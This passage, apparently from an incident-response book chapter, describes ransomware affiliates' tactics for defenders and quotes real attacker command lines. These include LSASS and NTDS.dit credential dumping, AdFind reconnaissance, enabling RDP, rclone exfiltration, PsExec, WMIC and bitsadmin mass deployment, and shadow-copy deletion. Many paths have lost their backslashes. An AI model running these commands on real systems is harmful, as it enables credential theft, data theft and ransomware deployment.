It's not the only tool that's used for credential dumping. One of the alternatives that's being observed more and more often recently is LaZagne – a tool that is capable of extracting credentials not only from volatile memory but also from various password stores, such as web browsers.
Another example is leveraging a legitimate tool called ProcDump. This tool is commonly used by ransomware affiliates to dump the process memory of the Local Security Authority Subsystem Service (LSASS):
procdump64.exe -ma lsass.exe lsass.dmp
Such dumps can be exfiltrated and used for extracting credentials from the attacker's side using tools such as Mimikatz.
Ransomware affiliates don't even have to download additional tools to dump credentials – they can abuse built-in Windows capabilities. For example, Conti affiliates used the COM+ service's DLL MiniDump to dump lsass.exe:
rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump 928 C:programdataaaa.zip full
If the threat actors managed to obtain access to a domain controller, they may also want to dump the whole Active Directory domain database, which is stored in a file called NTDS.dit.
The same affiliates used a built-in utility called ntdsutil to make a copy of NTDS.dit:
ntdsutil "ac in ntds" "ifm" "cr fu C:Perflogsa" q q
This file can be used by ransomware affiliates not only for obtaining credentials but also for collecting information about domain members.
Steal or forge Kerberos tickets (T1558)
As it's not always possible to dump or brute-force credentials, the threat actors keep finding new ways to obtain valid accounts. Recently, credential access techniques such as Kerberoasting have become more and more popular among ransomware affiliates.
They abuse a valid Kerberos ticket-granting ticket (TGT) or sniff network traffic to obtain a ticket-granting service (TGS) ticket. For example, Ryuk ransomware affiliates were observed to use Rubeus to perform a Kerberoasting attack.
With proper credentials at hand, ransomware affiliates are ready for lateral movement.
Moving laterally
Before they start to move laterally, the threat actors need to collect information about the network they have got into. Such activities may include network scanning and Active Directory reconnaissance.
The two most common network scanning tools that are leveraged by various ransomware affiliates are Advanced IP Scanner and SoftPerfect Network Scanner.
As for Active Directory reconnaissance, one of the most common tools that's leveraged by threat actors is AdFind, a legitimate command-line Active Directory query tool.
Here's an example of how this tool was used by Netwalker ransomware affiliates:
adfind.exe -f "(objectcategory=person)" > ad_users.txt
adfind.exe -f "objectcategory=computer" > ad_computers.txt
adfind.exe -sc trustdmp > trustdmp.txt
adfind.exe -subnets -f (objectCategory=subnet)> subnets.txt
adfind.exe -gcb -sc trustdmp > trustdmp.txt
adfind.exe -sc domainlist > domainlist.txt
adfind.exe -sc dcmodes > dcmodes.txt
adfind.exe -sc adinfo > adinfo.txt
adfind.exe -sc dclist > dclist.txt
AdFind allows ransomware affiliates to collect information about users, computers, domain trusts, subnet, and more. This information may help the threat actors find the most valuable hosts, such as those with backups and sensitive information.
Another popular tool for Active Directory reconnaissance is ADRecon. This tool was actively used by REvil ransomware affiliates.
Just like in the previous stages, the threat actors may use built-in Windows capabilities to perform network reconnaissance. For example, Conti ransomware affiliates leveraged PowerShell cmdlets to solve this problem:
Get-ADComputer -Filter {enabled -eq $true} -properties *|select Name, DNSHostName, OperatingSystem, LastLogonDate | Export-CSV C:UsersAllWindows.csv -NoTypeInformation -Encoding UTF8
Now, let's look at lateral movement techniques.
Exploiting remote services (T1210)
Lateral movement is another tactic where vulnerabilities may be of great help for threat actors. Many of them use quite common vulnerabilities, with a good example being EternalBlue (CVE-2017-0144) – a vulnerability in the Server Message Block (SMB) protocol that was used by the notorious WannaCry back in 2017.
This vulnerability is still observed in many enterprise environments, so ransomware affiliates such as LockBit ransomware affiliates exploit it these days as well.
Other common vulnerabilities that are leveraged by threat actors to enable lateral movement include SMBGhost (CVE-2020-0796) and Zerologon (CVE-2020-1472).
Remote services (T1021)
Ransomware affiliates use various remote services, such as RDP, SMB, and others, to move laterally using valid accounts.
If the threat actors got initial access via RDP, in many cases, they use the same protocol to connect to other hosts in the compromised network to deploy malware or remote access tools and, of course, ransomware.
Ransomware affiliates love RDP, so they even have scripts in their arsenals to enable such a connection with the target hosts:
reg add "HKLMSystemCurrentControlSetControlTerminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="Remote Desktop" new enable=yes
reg add "HKLMSystemCurrentControlSetControlTerminal ServerWinStationsRDP-Tcp" /v "UserAuthentication" /t REG_DWORD /d 0 /f
Other sub-techniques include SMB and Windows Remote Management (WinRM).
Using alternate authentication material (T1550)
It's not always possible for ransomware affiliates to obtain plaintext passwords, so in some cases, they have to use password hashes or Kerberos tickets to move laterally. Both Pass the Hash (PtH) and Pass the Ticket (PtT) attacks can be performed with the help of Mimikatz or common post-exploitation frameworks, such as Cobalt Strike and Metasploit.
One of the goals of ransomware affiliates during lateral movement activities is finding hosts with sensitive data so that they can be collected and exfiltrated. We'll look at a common collection and exfiltration techniques in the next section.
Collecting and exfiltrating data
We've already discussed that modern human-operated ransomware attacks, in most cases, are not only about data encryption but about data exfiltration. There are multiple sources that ransomware affiliates may collect data from before exfiltration. Let's look at the most common ones.
Data from local system (T1005)
The threat actors may find valuable data on some of the compromised systems. Agreements, contracts, or files containing personal data – all these may be used by ransomware affiliates for extortion.
Data from network shared drives (T1039)
Network shared drives are very common sources of potentially sensitive information, so data in such locations is often collected and exfiltrated by various ransomware affiliates.
Email collection (T1114)
Some threat actors use a more targeted approach. For example, Cl0p ransomware affiliates usually tried to locate hosts that belonged to the target company's top management and collected emails from them for further extortion.
Archive collected data (T1560)
In some cases, ransomware affiliates may archive collected data before exfiltration. For example, Conti ransomware affiliates used a legitimate utility called 7-Zip to put collected data into an archive before exfiltration.
Exfiltration over web service (T1567)
Various web services such as MEGA, DropMeFiles, and others are extremely popular among ransomware affiliates. They can leverage a web browser to upload collected data to storage or use tools such as RClone to automate this process.
Here's an example of using RClone for data exfiltration:
rclone.exe copy "\serverfolder" remote:victim -q –ignore-existing –auto-confirm –multi-thread-streams 12 –transfers 12
C:UsersAdmin.config clone clone.conf
In some cases, the threat actors may even develop separate tools for data collection and exfiltration.
Automated exfiltration (T1020)
LockBit operators offered their affiliates not only ransomware for deployment but also a tool for data exfiltration – StealBit.
This tool automatically exfiltrates all the accessible files from the compromised host except for system files, registry files, and some other files based on extensions from the built-in list. Once all the collected data has been successfully exfiltrated, it's time for the final goal – ransomware deployment.
Ransomware deployment
The final goal of any human-operated ransomware attack is ransomware deployment. By this time, the backups are wiped (or going to be encrypted first), the security products are disabled, and data is exfiltrated.
One of the most common deployment techniques is copying a ransomware payload via SMB and executing it with PsExec – a legitimate tool from the SysInternals suite that's commonly used by ransomware affiliates for remote execution.
Here's an example of how Netwalker ransomware affiliates leverage this tool for remote execution:
set INPUT_FILE=ips.txt
set DOMAINADUSER=DOMAINAdministrator
set DOMAINADPASS=Passw0rd!
for /f %%G IN (%INPUT_FILE%) DO net use \%%GC$ /user:%DOMAINADUSER% %DOMAINADPASS%
for /f %%G IN (%INPUT_FILE%) DO copy n.ps1 \%%GC$
for /f %%G IN (%INPUT_FILE%) DO PsExec.exe -d \%%G powershell -ExecutionPolicy Bypass -NoProfile -NoLogo -NoExit -File C: .ps1
Another example is Egregor ransomware affiliates, who leverage the Windows Management Instrumentation command-line (WMIC) for deployment:
for /F %%i in (C:windowslist.txt)
do @ net use \%%ic$ "password" /user:"DOMAINuser"
&& copy C:Windowsq.dll \%%ic$Windowsq.dll /Y
&& wmic /node:%%i /user:"DOMAINuser" /password:"password"
process call create "rundll32.exe C:Windowsq.dll,DllRegisterServer %1 --full"
&& echo %%i 1>>c:windows emplog.dat & net use \%%ic$ /delete
Let's look at one more example. This time, we'll look at the Ryuk ransomware. Its affiliates also used Background Intelligent Transfer Service (BITS) for deployment:
start wmic /node:@C:share$comps.txt
/user: "DOMAINAdministrator" /password: "pass!"
process call create "cmd.exe /c bitsadmin /transfer ry \..share$ y.exe %APPDATA% y.exe &%APPDATA% y.exe
Ransomware itself usually leverages a few techniques. Let's look at them.
Inhibit system recovery (T1490)
Almost every ransomware sample has the built-in capability to remove or disable system recovery features. A very common example is the capability to remove volume shadow copies:
vssadmin delete shadows /all /quiet
The final step is data encryption.
Data encrypted for impact (T1490)
The main goal of any ransomware attack is to encrypt files on compromised hosts. Developers use various algorithms for encryption, including AES, RSA, Salsa20, ChaCha, and custom implementations. Unfortunately, it's impossible to decrypt files without getting the key from the threat actors. That's why victims have to pay for and motivate ransomware affiliates for further attacks.
With that, we've walked through the entire attack life cycle and focused on the most common techniques that are leveraged by ransomware affiliates. It's important to note that the TTPs of the threat actors shift with time, so it's very important to have access to up-to-date cyber threat intelligence.
Summary
Modern human-operated ransomware attacks are not only about data encryption. To deploy ransomware enterprise-wide, the threat actors must walk a long way from the initial access process to data exfiltration, so the cyber security team usually has a lot of detection opportunities. At the same time, as incident responders, we must be well aware of the current tactics, techniques, and procedures that are being leveraged by ransomware affiliates so that we can respond to such attacks quickly and efficiently.
As TTPs may change with time, it's crucial for incident responders and other security personnel to have access to or be able to collect, process, and produce actionable ransomware-related cyber threat intelligence.
In the next chapter, we'll look at various open sources that can be used for cyber threat intelligence collection.
